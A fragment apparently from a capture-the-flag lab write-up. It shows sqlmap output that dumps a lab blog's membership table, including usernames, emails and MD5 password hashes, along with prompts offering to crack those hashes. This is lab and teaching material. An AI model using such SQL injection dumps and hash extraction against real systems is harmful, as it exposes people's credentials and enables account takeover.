 [16:33:18] [INFO] recognized possible password hashes in column 'passMD5'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:33:26] [INFO] writing hashes to a temporary file '/tmp/sqlmapviwgx8pg174951/sqlmaphashes-n6g5344g.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: blog_admin_db
Table: membership_users
[4 entries]
| groupID | memberID | email | custom1 | custom2 | custom3 | custom4 | passMD5 | comments
| isBanned | isApproved | signupDate | pass_reset_key | pass_reset_expiry |
| 2 | admin | <blank> | NULL | NULL | NULL | NULL | 21232f297a57a5a743894a0e4a801fc3 | Admin member created automatically on 201
8-04-26\nRecord updated automatically on 2018-04-27 | 0 | 1 | 2018-04-26 | NULL | NULL |
| NULL | ben | ben@dante.htb | NULL | NULL | NULL | NULL | 442179ad1de9c25593cabf625c0badb7 | NULL
| NULL | NULL | NULL | NULL | NULL |
| 3 | egre55 | egre55@htb.com | egre55 | a | a | a | d6501933a2e0ea1f497b87473051417f | member signed up through the registration
form. | 0 | 1 | 2020-08-05 | NULL | NULL |
| 1 | guest | NULL | NULL | NULL | NULL | NULL | NULL | Anonymous member created automatically on
2018-04-26 | 0 | 1 | 2018-04-26 | NULL | NULL |
[16:33:30] [INFO] table 'blog_admin_db.membership_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.16.1.12/dump/blog_admin_db/membership
_users.csv'
Blog Posts